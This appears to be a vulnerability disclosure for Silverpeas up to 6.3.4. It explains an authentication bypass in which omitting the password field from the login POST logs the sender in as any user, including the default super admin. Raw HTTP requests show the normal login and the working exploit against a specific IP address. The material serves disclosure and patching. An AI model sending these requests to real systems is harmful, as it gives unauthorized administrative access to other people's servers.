 Silverpeas up to and including 6.3.4 is vulnerable to a trivial authentication bypass. When authenticating, if the sender
omits the password form field, the application will sign you in as the user specified without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default password) and you will be redirected back to the
login page with an error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
Then the login attempt will (usually) succeed and redirect you to the main page, now logged in as a super admin.
The bug works with any valid user, but SilverAdmin is the default super admin.